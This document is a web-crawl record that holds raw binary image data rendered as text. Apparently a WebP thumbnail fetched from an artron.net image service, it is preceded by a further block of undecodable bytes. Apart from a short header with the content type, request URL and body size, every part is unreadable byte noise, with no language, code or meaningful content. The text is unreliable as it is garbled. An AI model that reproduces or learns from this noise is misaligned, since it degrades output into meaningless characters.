+L3ᑅa��=A`@+�(]>��}<�O6�U�ͺI��������'!SH�b�$*eRk�q��ڎ��k��U�������W��#�|�i��{&�����gJ�@l���.Ki�:��ּ�gd~��fJjp�-H��4���w����̒WeM�9�	>W�֢�{�C�/9���B)[3w�ݿ�sBX��-@$Y��Ű|�O�2��:X��h�鬟_�����/�k�(�ӛ{�����]�΄��@���4����oT�W��K0��ٌ�W�{R�)=��ə��p�&�����3���j�+�Nt�W��Fe��3! �j�	"��˅�q�����<ƻX�� c���\.�w<4>q��+�19I�I�~#״�s�pol}�{ĺ����aȸGa9�B1�<8����]�[�/�LY<@~a���u#h�k:*�eC\��ʝ���o���t��E��ns�����?�~0�ik�nSع.��#����!D��ePJFF��-^����7��k�1W\�j�7�?���
�-��h�/�qꦒ����'��~~1�)k$��.�2jl&�u)a�� i�}�(��[�'�)��[Ҹ�P�\���2N�B2T���51qSo^�͕!L��|��'pK0�^9r�=��^�m䬟��qi��*xȃb���߮'� �e�?��m�OT�p&�P��d>\�/{��i�x��o�8�M��4cb��?� L�Y�G��]M���[>� +�+�T��R_��b��jMS����;��	d�Π�j#P)������5��W�o(rH&(� N��g��=�[Qc�i�I�{OW;t��`���!�zZ6�Y���: QSŸ�ɀ&�R֖ʀ�y�&o�M�"�-_~�=S<��%��� �0��Y[~�T$A���[�˰���c���}9�M+P��݀���jk_06D�Q�(��������M��}�M��
���z���-�$�����H/~CY���H�y��������ピ@��a+p/�ö�['�S���j݂@���69F�UK]�K}���+h� �ZTn&,�RO��7�ޠ��p^�0e���h�kد�t�M�>i�l�Ø5�7-��ưMOU��F�|�7�a���Ӟq(@GK1����T����i24f�HL�Ee�H���e����,���  $2L��t{��|��-��`I���2�GQ���wp��� ,`�r_c�G|{��3�Z�ʤ�k�Y�o����^Q��ؚe>��uVB2[%�LYv�.�y2��!Xh3�[� +�4#�A�8*tAO�����Ґ�/�%�t�p�t�S�F��p�<8�HNB㾻+sE:���g�uCٶ X�Ŷ���?��<�w���
�I�����Y��g���
f󅂴�,�������:Oeި��נ�%* R`m����d�ت},�����5W[� ����� +S���&�:9��*B� j�@D���i�� � &�x�f����27;����+@�d��/��i"�%�D�<P{��~�J�oS��A>�A Y����)E\C�E*��P�ˀ �T���L��R�*ǆ4�^A�p�;I�6B��]��4Q��]M� N9�t��M������V1_����,^Ϧ��R�k�0�2����|��O�wcZْ�(� o�w'�[���5�Z�*�&��\����O�j�8�mv8���(c�i
���7h�ѷ�0Я͖��F�C���C�����W~�M��N@�լA�d�=صF-A����{��t��`棔R�֘���HCp�d��z�yP���(�5�����������)����UN(��c����~hjz�����!��␷��c-��D�a��]Z�Ϻ��V<ʧeZ =��z����s�;#_�`��6��y��i�H�X�2q֡�c ��d>*tJ�� �_x������ 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2FHdrzdXkDpX0LV892cDvqICd8jggA4XsgSUPdxPzR.png&w=800
body_size: 70058
content:
RIFFr WEBPVP8 f ���* W>m.�F�#���S���cl��S��Ix�M�����=�d������ㄫ�}�������/۫����?��n|E�g�z���y�?�,�S�������o�/�_��bo�/X߹��~�>��z��Q���Y�����ڇ�{�SNC�D�a�����2�?�?�y>%?l�����w�O����������L�����G����������p}�~���������7��`o��`���/a�~��������7���I&�5��?Uړ�C�Y��[�dV}=fu�ﴳgC~w��(m9�c�9�t��0F�`���cS���rC��� �s��L�9���y~��!�$�F��cN�z[>��8<e����nO��>�E��-v����؀���C�ĥ��3��1Rڈ�ȸSl�W���I[��7�K���3�S��T7,�t� ���V��~s{����)�|��A�W��]��5���UN�i�d=}�j>�ݤeܤ.��Z�x����b���w��ߛ]���~��T+���*!�QG9y�9΍�ט��ye.,��9 �̗*�v�cɊ��	�vJ9�;a��;��t-ք͐S�[f�����@!	dc�}���������1�����]�W(�$���h?��k��T_��)�n��<A�����Mw,� ��'�1�i���u��:�|�[Whr}9��z�2�eG�޸�T�����c� �C8�� #g}�x��\�3����j���7���E]PΝ�\���b����d����Y@+V�h�,?J p&���������o�/7��pQ�B�g0ai��~�)�Ӝh�[ƥo�oj���Vs�Q���ڋ�&���ш����vei��"ܸ�r--T��� %���<[J[���ckN7��|��bٛb�톣![�l��2���`���w���	����N�5��ȎJ��A�"�}a<0<�q85���vm��޿��`X�-g�پ2a�~�p7��O�����f�YX'0q�4�ޖvMt� A�Y��^�PWŕ�*⠘g����L�������ۡ��8�qɏ�𹦡tK'�&[�5^'b�8ۓt4�h��0��V`��F��9Eײ�c�6���k���V�sH�/G0��_��D�^Z�>8��}-Q:�3>�'�$�� Np�/mU���Xbr,#�s��p	� �{�0�]�y�挊ӑ�\=�N �2b6�\���sy%iz�Y�������'�lo�Nf+������Z>I���^y�q��ꏸcF��<��x�d�.N4�n�������״��F���M�-�W@z�A��꾷���ll�_�%��3���(��F�K7x��_2����+�l����#m0+8ߧ�i"s@��Wj�M�@��÷�׉	��.�� o_0��S8� �PՈ�+�݂;L�HqX[�9�O���xfX�l��Z?%E��dvWsE"ݪ�d�YK�E#��nJ>��O�OJ��éѕK��^&��˛�y7�X?��&��Ͳeú;���r����h��C�6��M8F��-���X�ܥBҲb4\�je�e�*����&t�S�����l����n3���:��1�����{�r鏀)��I�,c|�X4g���J>���51�d,��ȕ�
!���;�_T��I�1���P�cz5$�����Hն�֬Ȝp-�Ӊo���qC0$����U۞��~�I��xq���y'Kg��O�}\8��JWpTp��Z�r�8����t�y>4�3=�T���6/=�7����-K_:�����+ιgt���J?�ˈ�Q�M.��b��f��S��{WV�TB����8GO(�d6�7@��5��6��@��������Ѧ�4�Y��Uy"Ǆ�iM�+�/F4<U纈�k�89+�-�	p�y7� �y|Y�W�o�nϣ��O{h��.2o�|�=��t95���tr�[k�`�k��nC	a�����@Ǵz�n�$��'g��"30_��a��Ψ���I`��M� �bBq���B�S"��W�^cX�v���X�^��.�h{U&R��KmoU�o��BA^
{٘�@o>�Zߟ��(��>^٣��ޟ}����m+!� ��o'��j3	57�g0,�Zp��Ce�ph��Ǎp�|r�RC��&��P#��F��j_��|2r��4hf�B����#�4�&�ւ�����W�S�/J�d�uF4�K«~�FI���Lok-Q�6;Q�'�hFO���3A0��:|ݛ���jv렬�^r$j��6��1�7����N���j��Qc[j�_D2j�f�P("�K�w]����ox�a�;E�W芿� �q������9�/�O��1�'���_��J6^�Ok��)����M0��r7��w�j>��l,!Ht���Ȯ��o6a6x0h�(I�I�oğ�W���F	%����l�
��J��A|LDJVt����3KL9&���q?Y�fk$���qcRp��>��EAE�4�)��]�
�l�葜���4xv΃TS;�\A�gY�s,�9���e!IJ����������ƨ��R~l����5a{�P����We��3�] ����8Ϥ9�C�6����%d��b��mcP�R]��,�6{J 3�����t�+�Ԙ�����M���rK���#iMO/
(�i�g�l�0�y�\7yw�����kW>8���A+!$�Η�	�e�M�O�_:�$�V2��)�hk	��^��Yb�P�z������U����UG	�V�GS������EP9��H�[/�'O�Q���l(&(}�R97X��k&ٶ(��e���6 ½n�{I.�t�byvw>�w#}�\�����9�U�5�_������c��m�1�}��r6�Կ�$��Md��l�����5�4?�Wc��]Hu��U�;kY�B���X��;_7�6V=0ki�s���AF���3�M�,A��<��1�hY�v�G�Y�Dd�S��W�U�����m��P��ţ���M얽>K�=ý����ܣb��Û�q-~!L9;~'���<��3��ǇF�'�jVE�q�R�\�E�X#�phI���	Dg��a����&��`��-�䅠~���}�[�=C�q`!�|_|N����n���Wfg�����c]�u��s]�Q�Xip-)rZ�X���Ug�$i���mhQ��M��6)(�y�O�b0���wi�q)-�����y���g��H���p��2�d�x �%�=���ؽU�Ff0��Dk�CI.H� ��րm�Ӷk����ΘJT�q'b��U��:�d�d�:�"<1����̲3����_X�^ib��L`+ц�{��?��%�]�&�yq<Y�
�W��h;�Y���e1ǟ�U�*zW���飠l�-Z��;{�;��� ��
j�r�v.LP��&v��y ��TU=��rº�Z�*������6�O��/_�G����qj/�fG� %7P����}vY�"G�
-;SB#Ӗ���_�����f!��cPc�@'��������err��d�.���ĊL	_�Cͧ)�P����H��0{8����}�|uĈ?������-��,��J�����W �.ނ->�6%C�e�3h.�!����I"J^�F,y7�H��<�b[#@]�����j����#�7�)߰�����/.%�����F�}���zk�)>�旁���姅��a�F)���ĺ��;�Z�:j��O�W�v_8���t��)�6�~�Rb�[�J���K;�B�@e7v���wʽ�����m!���s�o�ZX,��o��C�Z��+�:Ǘ�ڶѽk;~6��)K�p�����l���$�Is�f�B �u�f{��{�*|�o<�؏C�E�T)�R�Ë'o��8j��C�}��֣uG���g/��[Z9	���J��*ʹ����[��G ��U��x��)�S��*���$&�[�:P�9���C��I-9�|��:a)X��,�6��x�؛�d'B�0�}}�u�2�}SJ�s	,���<�;g�hf�ِ;1d~�4�y+��i��������t��oͨ��2����~�[���I�^���	q?Y�UDHLw�VqM��L����}I ����"�n� �@^�ˏ+�z��_��o�l�\;�M�_�&�l��!ݵ�+��E1b`)�����+ry�3#=���Ou)U��C�S� ���Ww��n=� ��9OH�x�61��G��l��6]fg#}z`�*��9�!=�)
pO���B�Pf�ddY;w1ϟF�c-�v���PQ�/���Zų��ozB�x��n�t�����]�k�d�c����x���AV���J<�'q��Ҧ ,�f�x�� i���캻��h�8+�fN�QDx�Ʀq�'9�����R~��3��0�f_���_5�s�	'K���>��:6;� �c:c�I�k�PT�E_T�����X���>�+���t/�?Ce���L!��h1h�M�4��-���K,
�P6P�Z;��{���K��	v��E͝�����j}᭞�̰h�R�[[��w��13�	��%8�ѻ��i݋�E;D}�w�cF��
jq�(5���Ĩ1�ه���2������"ܰ�=��I�rґ�o��K��$P���B��?s17�dE~��7Ðy3G��G�#N}}<X�2S��0��|�9 �L��P����ۘ�;�0{���W���$�!�z��n-<҅E��PZ���\e���	�k��Sa��&m"�2�S�إܸ�k�R��d �ky���d�B��5͂�ܵ�$1����J��K��4��)�ؙ
v0""��0����a�g��L�2r�J��<V��7��6zC9CI<�~�̬4���s��z�=5��6C��qc�B�1�;�!��o�"
9�Պf��t�~����M��,Z��!�|�����=��� n�E	�nxa��p�X8 ��0;�������;Ƚ�O�v����	�E"���Q�[���I����q�G������LT�`�ˎ��T',�����m��^�]����`S��H���Qt�޿U�Iڶ-�����`Q@}B���GѦʯ8;?�f�oh�
X�o]����&�	�q��-TJڐj�`��w�n�g"��Z�2�;�a"9y�VXu�7R7!1��W��3v�|�3fGʇ�Q��&k���SJtu��C_��c��ݢ��F��2�{�~!�N@�/�S!)���/��'��x�2�E�����XժT��*W���W<@�T�)���v	�W���k����wD$/=�a�3Ȃ��4!�9�F����,Z�*ѓ�dna�|�3�~FZy|��� c���]�V���'0P�K�+�d�!WI���o;:��	
QTk�=�[<˲�0p4�25�Lp�,�6��v�����,�h�6���N��0�H����p���;���r�Z6=�잴�jU���h�;1K�v��~B@�'溏oG[7�=���������=���.��սJ��Feo�L����4QJ��4W�f�'__'�*�a�n>�� ۿYC��S�;��=2�ij���b!q�<�vQ+������_瑃���v�=gͮ*>z&�D��/�k �;�L�]~�y���w�2m� �G~ѧ,�ݡr���$��"�z�;�@I
��G,Ҙ�/�mB��M�3I/�%�Ҍ���H�Ws��f+�0^�����2ZРÇv]��}���q�&���T��S4Ҕr�j7Kn�q�O.����#�aM��z5P�͛���!��!����>�C�
��*�u�珤���n\c�������� 8�ܳ��k%�L�}4�Dr�A�m���k���ʴ�S��N"D����jq�4�;�l}rI�L�H��3�9Mx�0��Zz����f�(�&nܬ��fґ�nV��twe+M:�R�p+��?��rZ�dn|BL�U���xoz)G 8����A�c��Հ*�`:�U!���	׋�[��1�o��^��J�;i���a�'��R7\����h�g	f�C��Ռ����+B�>�g魕����Y��M�}Ҭ]�}C�Y�"�`:��4�b�~8Z��3.�#�;��]�2��v�s��O@��$`7�q�R �.��~�0ߒw�0�{�>{�9#�v$�>�U�j�*%��J!�v�돌� �Ù��.�PdG	��Sc&�´���6l��ۆ�^y�Ϩ8�Բ�-,,��r�B���1<��e7�!�r�W�s9�b����_<W�iF}�F_qq���U��w�>Ɂ�>�͡ML�l��l��E��\	��2S�:��M��JY��K4�X��q�E�|n�?�~�Qlb��!�YM$T�y��DT�����*��$5�,ŹN�m'��a�3>���䐗/˫���	�c#���k)]C"��|�'�Ğ���#����k�)5t�o��0J�u/d���kiP���s�M�^�R�nI��^��F�v���WAU�R��%e)��1��ۼ�nslÃ�"ش �鯱`f?�p#Y���J�6�f�c_�J��r�Nٙ�x+�!�;m�t*�)�>�
��;��%��
[�gg�{�����:/u�k[��FDVMݍ�Uh��53���<�`�F�G��<c������j�xԪ0*�V4~�����h���z*%�(քf�c `R\4��3)�_dd8zi3�K�i;�5R@�j	��i�	�`�Aw�����,W�{��e�)hO�:��&���<Q��(|w1����U������LY��D�={��Ԩ�P~{mJa���̼V�<u�po<fM��6Ia �Xh���e��a�9�6�|꬝c��Bp�(�OC�e���]W�8?�f�u���pNVZ��η�ͳ����Wd�7C�u�ͭYg����1OEUy=d_:��mqtb�Ϗ��}�K��2r��o�Ӛ�4�J#L����T�����/ED1��D��ݱt#y͠J���ЗҚt�k��O����I��]�sV�)(�Mc�Q[���?7n���DN��'��t�P�(�b��}�k�w���x2���i��K�]������{�}�_��8�[���"�������*�*?B�ۨpy/Q[<d�E_���f[\�c��0������_Wl?0��r���lp���0�a�_�(��_F|�������Ol�#�^J��ƿؼ*�k��y�͜��H3tMY�@�k��@��Rg>��(�3?��U�+�i���3\�`V)?
��7w5!�����r6_'�ȑ��j����>�]�_EUT�P0�a�0܏R��V3fZ��m$�G_4�X�y�!A0�;�q�B+������wAr�e3�m���E��{���&�j�
}�e���e�����K���v7�s���`;t���|�t$�'էB�̃��]�ć+��Rͼ`h����T�$E���T��b�l3��$����ýֱ�0\�B0?�9Y])O�\�	�7"�ѡ�Y$���N�L�U�q��C���?N7�d���<-j;��G8�s�dB�L5*���N��޿YS9�O:8xQ���������J
Y���dH�=d��Y8��}�k�]���( ��>n�v7l=��a���~VȻ{��bp{	X�K׼�i	<R� �	�����f�ܫ^�[֟���
F��m�A�wZN!�O���f��k���L |�"'$��Z�\��2���*%u'B�[u�B���V<>�S(���'b���7}�&m���rI��ۋnzP�1o�A1����٣3�ps��*|�	\���q[yGYֱIh��ʟ.饚����3i���-�8�U�<����b6.R;��p愗b֗�+f/���Q�;	�f r�n�̗aZ]��>T�E����YH���b��%R!�S��_�3�*��w{u3����y����̓�@=5��:gU��HSE�t�tJ� �����[��{tu��Ѝ��"-�p���dq`o��������	kLf�ռz��@%OK=P>17U��gl�rk4��D����A�p��p���?��Slv&�q�p���	�Ҳ ����\�a�'
B�zKL}�=�e%�IY[)���W����M��>	�=�L.��}�^�_�r}��yD1w�C!�Ukt&���'��&4�J�����U s���g���||'���ͦ�BE͙��wA�X�C�|���6<{*��2IRX�����|�x�G��B6x�}`��K�Ϭ�A��/��E�����i�m (��O.��c�u�%3��t:'~2�*}�� ��A�����ú������)�yC:���P����J�4T�Y����\n1#
��~!hƃş��;����I֯���#4�>V߅]��ou%f�04�!F��:��,�E_޲:�{mC����g剂���.���\�:�o�b��`7���f���M��>��j��(��>�q��.�i�ןET�g�J�#����>����퟿/i6�[��7�ß�`^�s K��ϕ��?��X����ةH�C��R��==!�[��jmm����������d�Q"�h!����{���ԂlCb�آ)�B�7�����P̓�k��)K��38M�і�H"���y�4�2��]�'���{&���GA��\ Op9����(��y?%�������v�O�(#�<Gf�7����qA;��e�Z��m��y �è�x����A����7 �g^��z���o��c�i��X�܍�#��%n0�*:��u��"F�W�+D����1���.�m�$��&*#��4诱�Z2��NS;5��Y�~�O.�J�a��|Gu���D���s�b� ���=G��g$�6X�k������O7�	�qv1�7KRڋ�������BO�T�ǳ�|�#,�],�YEd4�F7��ZzA����ع)�9�➯:���2�*$�].�dN]���I�	o;3���/4{�)�(��eo�,\`rDI�}t2���)���-_��!��q6~����+O�>�
��1p�\��0��O�ֻ�u�#i�)�����a��Ɲ�)��%�D �T �C�jm�?�����<,�lv���f2������G�>�B� ;���'���Hh�%�a�Do�N6��É�s3�
;*��yǷ�Z��9�7��h��1���M�J���%��@=Qe�~@v���������\�Z�Z��F���T  ����=f$P�V��{l���O��ǀ�4<�_سg����g��o��������H�FVpyC�G��X]��P~"0��KY}�(�0c��\]ſ�L��P�׾k���U��W,8{�G�&xP�
��QѴj�{`g�5�)�y��2^[���Qx��gë�c'BBUl�NH��j���0&-ړY;����F��61�efw��Ƿ���eJ-' ����0�[�4�Txj�_�5���H�Ʋf*�.p���v�㼨��T7���=W<�"~쵮���L���='qѪ4I3�A�ä�,��8�=&ݣ�_9bAB6-2��=3���Z�}��gy7�#�����{�<��DԚM�� �:`U���N��9�'��w?��4� �=Y��|W �X/�d����9�.��Nz�vp&?�̽��x�/�l��@���B���NwP�/(5y�f�وݎ��"+� os_�΂��NrR�2d��A6�ąJ�3	�C�3Б \��̟,�D��;1���¬GpFWX�<���\�5���F��s�>����ѧ^y8&�`dM�.b^�Fy_�k���@/�a��5QF���;?�WF�<�4��\�Ѝ��2=�ˆ�j�+�4����vdS#S�l��=Q������鎇�ie���O����;9yd�`���D�[�E�fiw�1��-#�m[L�����E�u�G�l��	�>�u�4�B���v�_����{'�_y�����?��Ƣ���W>�����gĚ�m���I�ĸG��L�A?������Jp�#���v�j���3S�6�����k>���ri�6�1�����g�h��
%����A�J�"[��0}�v�	́4�y.���H������%����	p��r��
�T|�逤.a]#Q�-��>�
�L�J��Zm��*����qk��g��笐(xK����_��UG���˙�./�r�0
_VJ)A�H&�
�$u��dFȨ�	�)����Cn�JF�_�:����3iu��Rӫe��@����Rd�5���0�r������9�'ēȩ��^#+��8��~ǋ�%͜艎s�"���f���2����b�D7I�q�g����f�������DX�g#Z�z�(�=ǧ�\'A�R.���I͝E@*g]E�X�OL�n��<�'�-�v��N9�~4���$ ��r�_ `1����N�C΀��Q$�|р�X�.&pb�����;�Ʀ"�;�R{'�zJ�rli��w�,��U�O$��.^?�d49�;�:�4`�"� �z��OE^P�	4������O3W>_�՛mt�Ł $s��)W���AQN���7��i�9�o���Dh!�9�f)œ�B�՗��c�ix�gb�B������ի���������q�ãe��ͭ7�-6�
Ѯ�ive�tO���s���G�ظ�#�'�m����.Ή������˝�)��R���.��)$=���@��t���i�6�O���-1_'�1�J�bA:S~t[�#;�v��!T\	���ԉ�qT��i��M/����"��	a8
���|�;�9�5AH�(�b ӂU�	7�D�Binu,�ӉKw�5pբ	�[rW��N��LI9#�胼���pb���q��Q�* ��O��?f�����U�}H�9`>�C\GdƧ{?�����2��:^*na�p�R�	�\����P��W��P��ěb&MÖ2�D�+�=;�2������	z�9����̈{���6�x����Y��TeO�V�U"�3�������� ���7>���0��������x��b	-��s��E��P2�.s��h;k ��x�G���'�kX��&Tp&c�g�u��M%�!_N���}oj��O�Sx�
i�;2'a�Ck;�R����\愻��E�֡��;��1��IR������\4�{����zw��g��F�"�%8�7�|��Q�uU���|2}�T/�M�TҕU{MV*����$p�SOF��j����p^�ĳ�gO��S��h% �<�g��'��v���PJ��Ok�R�%N�V(�Gױz�h���J� q0%M\��n�z�D�lf`�H �P�K=��`ᨨa>3[-f.r��35/O��6�������Dw������{��o� Vr ���&��4�^���[�����Ӷ�z�sն�ꅷ"cM��N+̏� 4ws��NC~��y1��c��eg�w�K+��4�E���O"LO��jH�D�]<3�]O!��x��,`-��GF*�eƝ`�Z8D���T�#i[��md�Ԇ�A�g��W9��I�j�H�|���Z�UX���6�ܼ	�r4٫�I��
]����9��>��}yfĨ�r�1�,�coBn����=��O����sN�b��9���i�2|��w.ɖr.�q���ʽ��!���m�b@�/����S�|&>@Η���;?{Cq#�I����\��Pg�띚�%��K�mNꮽa�8^-t�_����眫�^��	R�82����[>�� �F����p�[��P�����^,��t���i'K۷����3bz��(��_�g-.c��|��y�,Y;�0���>�Y��ϝ�՝���%�M�ת��탣¤��dk�|8���� zUPg��w?��mJ����䓿��� n�ƠLgYU_W�s�o5�[�D�� |p�~���t&���1(!i������5����K�5,�EO��4&�梅�=z6�8{�]�9;��M>[���C�KȆWUrM��1,0"E g@=G섆���~D�р{	�o��9X}���3��]�\ �hd����>j�1?e�Ct^cj�L��}�_l�[4�P��X5�� ��0�3�N����b?qTMu\���i� ��K�`���O����!V������+2�8�#�LV�M�h&eܠ<i�{��5B���u^�u����_Ѭ�-$��E�;?�FUK�`��5����v"�V+�KpM=�������+���44��`s�(��� &wXC�&u\r����Xa������O��x���(��?�����d}��z �h�HpO'8\z�v�o������	�v���f��E>r�T��V�\UKj�|��K{b���x�4&�e��>؎�33�^�\i;E�����K��}e�����!����B���K!�W_1����(E;͊��7�Pʱ���b�6������� �ܯ���y��A��B<ƿ�V �����~�y���_����[ZCӞ����+CE3�O�:���*������؊L�$?o�z�5{$����}���+;�b�S�(����l�eSh
�$�4���j��{�U/����:�@�Bvo��f��s��9ț��o��ż�������S~�Խi�RWM¸����ZIp��P"�����ub�jU66�F�"�}>��^D�#]9��]�}�ɻ��x�ft��}E���n�|�Qze?Dt6T���z��rϰ}�-������/�F��Q��EN��;��(���n;�1��]��VX��C�%��^%=�PA�.������sz�w��䡖tň*�LJ��`�<�3�4.\򃎚V��C�d�X��h�����+}̬�g�t�$��RU�C���~��@l�.CO�2TOIc��*�g�lCp��=�SJď#I�f�r9����~d�|�
Y ���������Z�Q�E�w_f�| &���V���L�H}�KE��.�ΛI��g�M�"��� i����0��q��MO�E�9��az@5�H�,�D��x��}&�K��8�,�m&�Z�s�.�л�����X]6(�����LA��.�_B�e؏��(��W+Oa�6#ֶt�}tֹ<ӝ�˺����T�ۢrkg�rX}��r�GuF��è_L�K��f���J��mkl�
���tJR����<�&�������/6�12.�	�B����5FKso�9�S7y���g۾����ǚ�k7k�YQ����}��m���ea�h�8���u��������[uAO%sc�����Y=Hc]N��,Gu�۹�ȥmJ��D.�p�>�3L�U5���ج�E�)���b�w���n yV����g@y@�Uhʂ��g!  LnI��KV �ξ�ӕ�/��UE������Z��wK������nf�1�F���w�߅f����B��zb�wq��U3/�`u�m�f2�^ ׊[��S�D+�	wg�9����e��7[�}J�� �Sȱ��]�������cBK nv��ÕU0�K��	��W���p ��KѾ%��bd�l�DÑOj�ut,��ݤ��O��d3���I�Z��!��H��&�� �Ύ�X&���A����s�(a�D���D6�-���f�7��� &����H����=4���+> F{�"����H`Z�*Կn���En>w�!-Ul��yh# z�#�:�A33ʿ�Ik [����񝷿�_���C���{̾�-Ѣ����?Y�o�b��̵��&-�B)HЍ�|�!�*������1��aˣ~F���w{P�j>�9�VM���s���Dk��~��NS] ���-�ۏ�^oA|�B�����͎�g���d��Ģ�H���>�,]����~RJ������K���iJ�~s��E��M�"�~�N�Z�& ��q.�0,(��h�^����.�u	.�	��g80ȲW�;�:���T������)�D�xo�	���C�Z����L�m4�Ÿ�/��r�9`��Y���N��`���&�%�X/�2��p���<��$Ə���\�5�N/���da��:�����>��C ث5+�6鲔�,���`�\wG�0���g~<m����Q�'l�U��5'2��"����J�"e�q�HSGN�Vߺ	�jCFUį�y��g��";��ɉ�A�+�N�}��"��`�
G�P?���b��T7ጞsc��N/r�|[�A����G�|��~�L���΅Q<����g"��uG�]#jY�RJ��cюHBP
U�ҪG��XD�d���2�����r�:��
��˥���"��3m/<�Ձ	`�j��^y�2E.j0�Z����A,�n����-z��x��D�A�X�U�@ �f���t'�����ig≔۸�ʦn����)?�>�k����^��u,�f�o%Q��y s��/%�����u��Ϡ�7����Jw�k[��ʩ�}I�r��bs���E�k����k�j]#�վh>w�L����7` K�_��	Ҿ>�siY��ݕ��2RCؼ��Pq^ވ���jڠuc ڽ��U<y�����2�N��C�,���)��jm?�2��_�l�gF�����O�|���r`�*��M��`�x�z�E,�3��F���<5�g��N�z��qlcG��2��R�|��_�0#��'���&���|��q���/C=��$�9���b��Է�_���| ����ʍ�v^���#@*Q Yn�<7��֣�����7kj/?����Y�۶�Wv֋*y���@B4�7��ß0��q`z6g��(dl��,��Z|�؁�u΁�ڭ[�j�����R�#1OU�{J�oT�����J�[���\#kwC�5�VYQp}+4��y���}Rw`H)<�;ve��\����fV����`h�]G]���D��\�I�f&�{r5Y`{��:�)n_���\��k��8���¨�у�|�����I���qʣ�q���{�M���3*�!)��^C�VCo毨B��ӷ�X#��9�7cY�$U���7:�X4Y�K�N�`'�Or�r����^A ϐ��S�^����遞$����s~�\�ʐΚj��^�i�8�W�$�L �
s�7HCSm��G����+l��ej�gUq8j����{J��C��~	����*�4o0�bw+�#m�h�}�~`|�"^aAϪ^]�����A錐jp��䁢�5A��Z�H�R�.�\�x���>}�f�R��&<�ފ�ϖ����44�䅚����4��q6,����\�zƿ"t��wZmP��l�@� <�(�F{��_'���QX��
�x� u���It!����{�<���������\gUkM��) ������TU�Q���v���xx:g�|Ol���u�Qr2[�S�7RU�j�����:�?�<�
)�/H�ҡ]�"h8W����h��L����İPn�䙇@�`�@�Pc��M6'j����bBN/Ed ^x.j�2�R���;_KU��	���{롯U�����L|v�D[��6i(,v�'�sɲ�2���!���_<�+��rřM�G�,�A��- o X���A�Q�6?p���HH�8� q��Z C�̶��,'�x	�/�'�*�t�,r�lrQ�g�^M���p��s�2���)�wb����_�FA�D�i��\6�j�I�Եn{ntBC�%Q4�<U�7ٌ���C����˚���,B}u�'������j[P)�`�H;���ɀs:��r�H��g#�EF�E~���<��~մ�L3{r���1/6�f&���_Ġ�c-V|�Y|-T��V�ȗc�~�!Xv��������c�	�YF'ʎ^�Ꮙ�C1��$��j|��)�l�Z�}e�H�0C}L8�Ja*�Uv>�����[?��ܞ����@�̄͆q�[e���8��4�ؕǙ�1~Ϥz�a��堫�����Ou��aG�{d����y����_/t���j�*�3"`�������03�7�3!ߚ9��i/�[6�q��W������B�o�����B��h��Χ|Y�p]g�����Xϓ��?�Z�rOG��SF�\�Q%1��"���������r`��R�\)OLg_�qA�f��Md��j�J4"2�8R���.j���n�
�υ)�|{'T'��1�;k�-�Pǔ���4�#����]�͡#icM���yD�?��0nw
�fr�o�o�l�����ruy�s�r��޸Z���u[�D����(c�vz�YB
�=k�#P��墵�/���&�W��T�ۺ��V�����x5ȲT��ܯWR	���nSM'�w����r��l�:�YS�?ٜ:�=y��)��^Y���
�V��E}u��\�2���F�X�E�$&�Y. ʝ+z"@�i7ۓ�k��? ]i�<�u�}(bHU�ng�G��& �������/�4*�G�z��D���M�����	�c�<�PĬ׼�r,(���E+mh�h����]�!�fU�P��Tt)�B��*ߗD�(rf�s���r��$�R�r��76���T�if ���ܵi�!t-�+�]�t��4�%��O�>ۆ}��/�>k�Ȁy��6���h�2�
���K"�g�Ѕ�U9�g}sn`���ja&�������f�'0�/#[�w@�emN�;��d>~#�2%k\����O��	PJ��Ik��l2ޮ�@Ԑ���\5x��ǟJ
��@��t�q��!���1E&��MQܶ��a�{"�S�_�P�L2�!#�9a��&)��N
+���F������	�y�w���g�ةqN�E�����S9'`D�?gSQ?S��h҉�5�+;���d������J!AF�՝w��f��Y�k1h���jѪ�p�]���1!BF���-���^��{�^�
��HmU���Kj�c�*�U(!����	��.������t��?�|�
���"A�I���,���z-��,,�d5-;���qZ�|��-�_��w�����ۮ�t>��KR��QH�m��&��؂��I�20�41�
���*��-#j[t��ɖl�F3]w_Ò��l��X�該/HQ��>>iU�tQ8�
p0TYK��u�)(q@r�p����Ϝy�m~&�3��t����0ɇ7A¶�7��9��|��t�M�s�k�U�����%3�����������cs�9ոhI�~���Fl"0��7����+5o�FFU�[|a�lP|���M'D�\�96���'��X"Ϡ�!�0��MS���� +>���L��������x�7R�MΙ���B�����095"����:��+uU�>e�����+q���f Kh�!uADË�z22)վ��a�b1'O%j���2�o��������E0����d{�;Ծ5Of�N~�o�������^f����4�n02k��¤��w�ت�W��p�a'Y�m=d�>K��4�� �AКD�A��ݯ4{�.�X4#�.�gYH�cG��-Kb��f��֬��8�&H�,>�e���y��6������i����Ç�����iag�F ̇PI�(� ��X�RX@�N���E�lΰmZL���r����S_�pR���:YR>Τ&�_B�<?�]�;`��:
ⱒ����8N��Б�[S�h�����4�(\*�
*���ؗ-X9N�6]��)�xv��}m�=L��B�R�ג����G���I+O�}tM�E�J>��S�uW2�\�X=��Bv�3�� ՜� ���Mvs8+����KX;�,�ӟ�LL�"^�&؛ՐU��?�|O��?.��.��CjQ3��?���'�;��0�I�ҩ���:��A��0U�wp�U�>�[{޲�!���)?
9n���[7	�ި�ZY<U�h�ε��'��؁��r;+��QF��D��s�22e&��U�+v��?{q��^������Q�d��`/�=e��=��0���9��yˢ�]-���E�'"��-�ʀtÜ���_N�b!Sz��p �6�x��NlӃ�� ]r]�!s� J���L�����+��E�h]!�� �x	r�q^����.�N�@��Hӿ˶�u��:��9�d��Z���ufɽ]����b/����j1h���d$�xA:�2B��8�/Η�[t��_/u�v7m7D
l0Ɏ�=�W>/^YCJ��,
�z��\�q:�VJc�v�a&D���m����þ%9�
